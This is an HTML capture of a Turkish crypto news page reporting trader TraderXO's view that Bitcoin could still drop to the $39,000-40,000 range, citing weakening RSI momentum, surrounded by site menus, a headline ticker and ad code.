	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/6970ce55d3c488b5418c244961d312af026ac57125f0a170bff5c3047306bfd5?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6970ce55d3c488b5418c244961d312af026ac57125f0a170bff5c3047306bfd5?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/purfali/">Perizat Urfalı</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2021-08-29T23:35:11+03:00">29 Ağustos 2021, 23:35</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="11dk, 29sn okunabilir"><i class="icon-bookmark"></i>11dk, 29sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-197380" class="kanews-article kanews-section-box kanews-article-3 post-197380 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber category-bitcoin-haberleri category-coin-haber-kripto-analiz-coin-yorumlari category-kripto-para-haberleri tag-bitcoin tag-btc tag-btc101 tag-kriptopara">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO-1024x577.jpg" width="750" height="423" alt="Bitcoin"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-197380" data-nonce="1438b41725" data-post-id="197380" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-197380"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-197380" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-197380"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-197380"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/&text=TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg&description=TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor&url=https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-197380" value="https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-197380')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/zilliqa-zil-uzun-vadede-portfoyumde-yer-almali-mi/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong> TraderXO Bitcoin öngörüsünde,  düşüş eğilimi sinyali verse de bunun daha önceki 24.000 dolara seviyesinde olmayacağı ısrarla vurguladı. </strong><span id="more-197380"></span></p>
<p>&nbsp;</p>
<h2><b> TraderXO &#8216;ya göre  Bitcoin&#8217;in ana momentum metriği, BTC fiyatının 50 bin doların altına sabitlenmesiyle düşüşe geçti</b></h2>
<p>&nbsp;</p>
<p><span style="font-weight: 400;"><a href="https://koinmedya.com/?post_type=post&amp;s=traderxo" target="_blank" rel="noopener" data-schema-attribute=""><strong>Bitcoin (BTC) fiyatının</strong> </a>geçen hafta 50.000 dolara yükselmesi, kripto para birimi fiyatları ve momentum eğilimleri arasındaki uyumsuzluk nedeniyle tükenme riski taşıyor.</span></p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin" href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-150x150.jpg" title="TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor TraderXO"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?" href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross-150x150.jpg" title="TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor TraderXO"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte" href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-150x150.jpg" title="TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor TraderXO"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor" href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-150x150.jpg" title="TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor TraderXO"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></div></div></div></div></div></div>
<p><span style="font-weight: 400;">Bu nedenle, Bitcoin&#8217;in fiyat ve göreceli güç endeksi (RSI) Temmuz ayının sonundan bu yana ters yönde hareket ediyor gibi görünüyor. Bunu yaparken, BTC/USD tekliflerinde güçlü bir yükseliş bile momentumdaki daha düşük zirvelere denk geldi ve bu da paritenin yukarı yönlü momentumunun zayıfladığını gösteriyor.</span></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
